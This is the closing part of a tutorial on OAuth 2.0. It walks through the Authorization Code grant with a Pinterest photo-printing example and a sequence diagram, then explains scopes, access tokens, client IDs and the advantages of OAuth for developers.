Say you wanted to print images from your Pinterest account. But:
- Without downloading the images and uploading them again to a printing website
- Without sharing your Pinterest username and password with the printing website
In this case, you could authorize the printing website to have read-only access to your Pinterest photos using OAuth2.0. You may remember this as the Third-party service authorization mode.
You can do this using OAuth 2.0. Here's a diagram of the Authorization Code grant, which we previously examined, but looking at it solely from the point of third party access.
sequenceDiagram
    participant browser as Browser
    participant pw as Printing Website
    participant auth as Pinterest Login Service
    participant photos as Pinterest Photo Service

    browser ->> pw: Click button in app, as<br/>user wants Pinterest photos
    pw ->> browser: Redirect to Pinterest
    browser ->> photos: Request photos
    photos ->> browser: Who are you? Redirect to User Login
    browser ->> auth: Send the login form
    auth ->> browser: Here is the login form
    browser ->> auth: Present user's credentials
    auth ->> browser: What scopes does the <br/>user want to grant?
    browser ->> auth: User chooses scopes
    auth ->> browser: Here's the authorization code and a redirect to the Printing Website
    browser ->> pw: Here's an authorization code<br/>(in the URL)
    pw ->> auth: Here's an authorization code <br/>and app credentials
    auth ->> pw: Here's an <br/>access token
    pw ->> pw: Stores access token
    pw ->> photos: Request photos w/token
    photos ->> pw: Send photos
    pw ->> pw: Takes action based on photos
Example of the Authorization Code grant
A few bits of jargon:
- The Pinterest Login Service is the Authorization Server (what authenticates the user).
- The Pinterest Photo Service is the Resource Server (what holds the protected data).
- The Printing Website is the Client (what wants access to the protected data).
- The Browser represents the Resource Owner (who can grant access to the protected data).
Here are the steps:
- The Printing Website (the Client and a third party app, unconnected to Pinterest) redirects the user to the Pinterest Photo Service (which is the Resource Server, as it has access to the images the user is trying to print). This is the authorization request.
- The user logs in (since Pinterest needs to know who they are) to the Pinterest Login Service (also called an Authorization Server).
- As part of the login process, the Authorization Server asks the user to give access to a third-party application.
- If the user agrees and grants permissions the printing website asks for, the Authorization Server endpoint sends an authorization code to the Printing Website to an endpoint. This endpoint is often called a redirect URI or a callback URL.
- The Printing Website uses this authorization code, and credentials previously issued by Pinterest, which are tied to the application, to get an access token from the Authorization Server. The Authorization Server is presented with both the authorization code, which represents the choices the user made, and the application credentials. It verifies both of these and generates an access token. This is the token request.
- The Printing Website receives the access token and stores it safely.
- The Printing Website sends the access token to the Pinterest Resource Server with a request for the images.
- The images are returned.
In these steps, the user never shares their credentials with the third-party app. Instead the app gains access based on interactions with the Authorization Server, but that Authorization Server is what confirms the user's identity.
OAuth 2.0 isn't the first authentication/authorization mechanism to act on behalf of the user. Many authentication systems, including Kerberos, operate in the same way. However OAuth 2.0 is unique because its delegated authorization framework is the first to be widely accepted and to function across the web.
Like any other technical topic, there are other common concepts and jargon worth knowing. While we've touched on some of these above, we'll review them here. These include:
- Scopes
- Access Tokens
- Client Ids
Let’s take a look at these concepts.
Scopes#
A scope is a method of restricting access. A user may want to allow an application to access WUPHF to read posts, but not to post. Scopes can help with this.
Instead of giving applications full access to a user's account, it enables apps to request a limited, well, scope of what they can do on the user's behalf. For example, some apps use OAuth2 to identify users and therefore only require a user Id and basic profile information. Other applications may require access to more sensitive data, like the user's birthdate or the ability to post data on the user's behalf. Scopes can represent these different levels of access. They are presented at the initial request of the Client, and then parsed and displayed to the user at the Authorization Server.
Users are more likely to allow an app to gain access to personal data if they understand what exactly the app can and can’t do. Scopes allow them to make informed decisions about what they consent to share with any third-party application.
On the other hand, scopes matter less when the same organization controls all parts of the application or is used only for login.
Access Tokens#
Programs use access tokens to make requests on a user's behalf. As mentioned above, the access token denotes a particular application's permission to access certain elements of a user's data.
Access tokens are, per the specification, opaque to the Client. While some Authorization Servers generate access tokens that have internal structure, such as JSON Web Tokens (JWTs), others do not.
Access tokens must be kept private, both in transit and at rest. Passing the token through non-encrypted channels makes it easier for replay attacks which is why it’s recommended for OAuth 2.0 flows to always use TLS.
Client Ids#
OAuth 2.0 typically requires static, out of band initial configuration. For example, before an application can call the WUPHF API to retrieve information on behalf of a user, it must first receive approval from WUPHF. This process is called "Client Registration" and can be done manually or, in certain circumstances, programmatically.
During Client registration, the third party application provides information like the client type, a redirect URL where the authorization code can be sent, and other related information including a website and description. The Authorization Server then generates a client Id and a client secret.
Some clients can safely keep secret values such as the client secret, and are known confidential clients. Others, such as JavaScript Single Page Applications (SPAs) cannot, because their source code can be examined for secrets. These are known as public clients.
Conclusion#
As a developer, advantages of integrating OAuth2 into your application include:
- Allowing you to read data about a user from another application or service without handling user credentials.
- Managing the authorization process for online, desktop, and mobile apps in one standardized manner rather than creating a separate process for each type of application.
- Providing consumers with more control over their data by using scopes to authorize access to certain capabilities on a case-by-case basis.
- Isolating all authentication processing, allowing for additional security methods such as MFA to be implemented without affecting any application.
OAuth2 provides you with technical advantages such as a central choke point to manage, limit and control access to services. With OAuth2, you have the benefits of a standard as well. This includes a team of experts working to push the standard forward in terms of functionality and security, a wide set of libraries that work with the standard, and a population of developers who understand the protocol.
Compare that to a homegrown authorization protocol, which has none of these advantages. Take that, homegrown auth system!
We hope this guide has been a useful overview of the real-world uses of OAuth 2.0 and provided insights into implementation and the future of the OAuth protocol. Again, you can view working code in this guide in the accompanying GitHub repository.
If you notice any issues, bugs, or typos in the Modern Guide to OAuth, please submit a GitHub issue or pull request on this repository.
Thanks for reading and happy coding!